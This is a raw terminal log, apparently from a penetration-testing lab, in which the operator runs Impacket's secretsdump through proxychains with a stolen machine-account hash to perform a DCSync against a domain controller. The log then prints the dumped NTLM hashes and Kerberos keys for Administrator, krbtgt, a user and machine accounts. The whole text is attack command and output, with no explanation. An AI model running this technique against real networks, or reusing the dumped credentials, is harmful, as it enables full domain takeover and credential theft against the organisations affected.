 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -hashes :f896fa6f8d17ccdd863579bd2a9c5188
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:49157  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:f896fa6f8d17ccdd863579bd2a9c5188:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:c9d1f6c2d83d04009af2ece10e624c14:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ec150c0499e85cbe28564794889d443a573ec0d52124f0244edcd84e82d366fb
krbtgt:aes128-cts-hmac-sha1-96:2e09e8b4a4599c9d8a5fe20241e5a199
krbtgt:des-cbc-md5:79a404137ff440f1
sec123.cnk\cnk:aes256-cts-hmac-sha1-96:b3beca060a69eaa1605f5eeb1071e9246bbdb7dbc1e1b36d7e581bc0eb99bc18
sec123.cnk\cnk:aes128-cts-hmac-sha1-96:6f7290694acb2ab9c0258e28297eeb65
sec123.cnk\cnk:des-cbc-md5:08e023677c29b63b
AD01$:aes256-cts-hmac-sha1-96:f530a14843f97896a83502eb994027463c37ad6f61f8d0020673f612cc40a38c
AD01$:aes128-cts-hmac-sha1-96:4ffe15619b6be9bd830113a79ff956c9
AD01$:des-cbc-md5:f180c854463b37ef
SERVER2012$:aes256-cts-hmac-sha1-96:c16a734e95767cf52959429b11a6bcdd7afe6a50126aee37de0bda9682c1c559
SERVER2012$:aes128-cts-hmac-sha1-96:4a8ec6b50b96eb87153ad68b4c3f6fca
SERVER2012$:des-cbc-md5:9485ae434558ef9d
[*] Cleaning up...